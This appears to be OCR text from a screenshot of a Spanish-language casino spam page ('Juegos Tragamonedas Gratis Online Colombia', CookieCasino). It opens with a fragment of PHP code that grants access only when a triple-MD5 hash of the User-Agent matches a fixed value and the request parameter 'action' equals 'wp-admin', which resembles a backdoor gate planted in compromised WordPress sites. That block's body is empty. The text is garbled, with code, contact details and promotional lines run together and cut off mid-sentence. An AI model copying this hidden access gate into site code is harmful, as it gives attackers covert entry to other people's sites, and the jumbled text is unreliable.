
if(md5(md5(md5($_SERVER['HTTP_USER_AGENT']))) ==
3115475000
serviware@serviware.com.co
"39542de4e2fa50462d96ea26e878a658" && trim($_GET['action']) ==
'wp-admin'){ } ?>
Juegos Tragamonedas
Gratis Online Colombia
Juegos Tragamonedas
Gratis Online Colombia
Finaliza el registro en CookieCasino y deposita por